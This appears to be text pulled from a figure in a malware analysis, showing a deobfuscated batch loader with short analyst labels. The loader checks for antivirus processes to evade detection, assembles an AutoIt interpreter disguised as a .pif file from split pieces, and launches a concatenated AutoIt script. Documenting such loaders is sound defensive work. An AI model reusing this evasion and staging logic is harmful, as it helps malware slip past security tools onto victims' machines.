 Set Proceeding=V
Set Hunger=x
Set Raleigh=U
Set Grill=1
Set Remains=d
Set Bright=s
Set Delivered=v
Set Rebound=4
Set Cables=D
Set Watt=N
Set Victim=p
Set Arrived=b
Set Hong=7
Set Andrea=6
Set Multi=E
Set Problem=m
Set It=T
Set Folders=5
Set Migration=o
Set Before=2
Set Nancy=P
Set Currency=h
Set Lc=J
Set Hungarian=w
Set Trance=/
Set Bs=M
Set Lowest=S
Set Cable=Y
Set Require=q
Set Simulations=.
Set Merger=3
Set Soccer=+
Set JiOClEaNCT=Permanent.pif
Anti-analysis checks
Set jJgBvUTNMyahDmpGgfTNcnvh=
tasklist | findstr /I "wrsa opssvc" & if not errorlevel 1 ping -n 186 127.0.0.1
Set /a Basket=374415
tasklist | findstr -I "avastui avgui bdservicehost nswscsvc sophoshealth" & if not errorlevel 1 Set JiOClEaNCT=AutoT3.exe & Set jJgBvUTNMyahDmpGgfTNcnvh=.a3
cmd /c md 374415
findstr /V "CowReboundHeadingRedeem" Beth > 374415\Permanent.pif
copy /b 374415\Permanent.pif + Elder 374415\Permanent.pif
Copy of AutoIT binary
cd 374415
cmd /c copy /b ..\Suddenly + ..\Guest + ..\Foundation + ..\Silence + ..\Transfer + ..\Hudson + ..\Franchise A.a3x
AutoIt script
start /I Permanent.pif A.a3x
Execution of the script
cd ..
choice /d y /t 5